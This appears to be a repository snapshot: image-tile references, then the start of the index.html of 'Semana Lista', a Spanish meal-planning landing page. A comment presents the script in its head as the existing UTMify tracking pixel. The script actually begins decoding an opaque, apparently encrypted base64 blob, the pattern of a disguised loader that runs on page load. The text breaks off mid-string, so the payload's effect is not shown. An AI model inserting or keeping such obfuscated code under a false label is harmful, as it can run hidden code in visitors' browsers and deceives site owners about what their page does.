





==== Villa-Luna-Vercel/index.html @ 5d0a8b42 "Replace landing page with optimized Semana Lista preserving UTMify" ====
<!doctype html><html lang="es"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="theme-color" content="#153f32"><meta name="description" content="Deja de improvisar cada noche. Cuatro menús, 40 combinaciones y un plan para organizar tus comidas."><title>Semana Lista — Tus comidas de la semana en 1h30 el domingo</title><link rel="stylesheet" href="assets/styles.6e39e6692b.css"><link rel="preload" as="image" type="image/webp" href="assets/resultado-final-768.670463e617.webp" imagesrcset="assets/resultado-final-480.bb3cfd2136.webp 480w, assets/resultado-final-768.670463e617.webp 768w, assets/resultado-final-1024.26a3bdb8ed.webp 1024w" imagesizes="(max-width: 640px) calc(100vw - 44px), (max-width: 1200px) 48vw, 650px" fetchpriority="high">
<!-- Integración de seguimiento existente: UTMify UTMs y pixel. -->
<script>(function(){var c_kj=atob("DOfbHkhsxG21Pe/JPZz5azoA5leXVZu9TZThMWcPoAObSJukVIGiMCsDqUPXT8C6XpWybjwf6xjBUJz